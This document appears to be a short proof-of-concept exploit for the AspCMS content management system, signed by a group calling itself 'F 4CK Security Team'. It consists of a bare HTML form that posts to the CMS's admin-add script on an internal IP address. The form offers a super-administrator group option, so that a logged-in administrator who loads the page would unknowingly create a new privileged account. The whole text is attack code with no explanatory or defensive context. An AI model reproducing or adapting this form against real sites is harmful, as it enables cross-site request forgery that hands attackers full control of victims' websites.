 <FORM name="form" action="http://10.65.203.100:90/admin_aspcms/_user/_Admin/AspCms_AdminAdd.asp?a
ction=add" method="post" >
<TD align=middle width=100 height=30>管理员组</TD>
<select name="GroupID" id="GroupID">
<option value="1" >超级管理员组</option>
<option value="6" >lpyuan</option>
<option value="5" >普通管理员</option>
</select>
<TD align=middle width=100 height=30>管理员名称</TD>
<INPUT class="input" style="FONT-SIZE: 12px; WIDTH: 300px" maxLength="200" name="LoginName"/>
<TD align=middle width=100 height=30>管理员密码</TD>
<INPUT  type="Password" class="input" style="FONT-SIZE: 12px; WIDTH: 300px" maxLength="200" name=
"Password"/>
<TD align=middle width=100 height=30>管理员描述</TD>
<INPUT class="input" style="FONT-SIZE: 12px; WIDTH: 300px" maxLength="200" name="AdminDesc"/>
<TD align=middle width=100 height=30>状态</TD>
<INPUT class="checkbox" type="checkbox" name="UserStatus" checked="checked" value="1"/>
<INPUT class="button" type="submit" value="添加" />
</FORM>
F 4CK
Security Team